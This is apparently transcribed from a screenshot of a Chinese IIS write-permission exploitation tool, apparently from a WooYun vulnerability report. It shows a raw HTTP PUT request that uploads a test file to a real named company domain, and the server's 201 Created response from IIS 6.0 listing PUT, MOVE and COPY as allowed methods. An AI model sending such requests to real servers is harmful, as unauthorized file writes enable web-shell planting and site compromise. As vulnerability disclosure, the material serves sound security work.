 对IIS写权限的利用 / 自定义数据包提交 - 桂林老兵作品
PUT 域名: partner.locknlock.co 请求文件: /test.txt
PUT /test.txt HTTP/1.1
Host: partner.locknlock.com.cn
Content-Length: 8
wooyun
本地文件: F:\test.txt ... 提交数据包
HTTP/1.1 201 Created
Date: Fri, 07 Nov 2014 05:06:47 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Location: http://partner.locknlock.com.cn/test.txt
Content-Length: 0
Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE, PROPFIND, PROPPATCH,
SEARCH, LOCK, UNLOCK